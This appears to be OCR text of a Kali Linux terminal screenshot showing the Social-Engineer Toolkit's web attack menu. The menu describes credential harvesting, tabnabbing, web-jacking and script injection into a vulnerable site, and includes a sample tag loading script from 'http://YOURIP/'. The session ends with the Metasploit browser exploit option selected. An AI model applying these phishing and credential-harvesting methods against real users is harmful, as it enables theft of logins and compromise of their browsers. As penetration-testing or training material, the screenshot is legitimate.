 KALI [Running] - Oracle VM VirtualBox
Applications Places Fri Jul 5, 4:45 PM root
root@kali: /usr/share/set
Laptop battery is charged
File Edit View Search Terminal Help
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attac
k
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Create or import a CodeSigning Certificate
KALI LINUX
The quieter you become, the more you are able to hear.
99) Return to Main Menu
set:webattack>2